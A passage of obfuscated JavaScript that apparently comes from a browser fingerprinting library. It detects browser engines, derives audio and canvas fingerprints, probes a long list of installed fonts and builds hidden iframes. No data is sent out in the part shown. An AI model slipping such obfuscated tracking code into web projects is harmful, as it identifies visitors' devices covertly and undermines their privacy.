_0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6}});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date.now();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date.now()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77})})})})})}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc()})}}(_0x5a43b9[_0x49ce41],_0x1c7bfa)},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716())},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44.sent(),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5]}})})}}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5()}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)])}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae.knee[_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er'])};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)))},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()))},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0)}}catch(_0x413081){_0x2b284d(_0x413081)}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a())}});return[_0x4ed52d,_0x316a0e]}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194))},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72}));return function(){return _0x3128ac(),_0x2a54f1}}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b()};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a)};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11.top='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa))};_0x4d089c()})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94.sent()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2]}})})}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f)};){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33)}}return[_0x4e4069,_0x1b3aff]}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a)}return _0x3c22dc}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'')}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')]}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L'])}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de))}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d)}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var 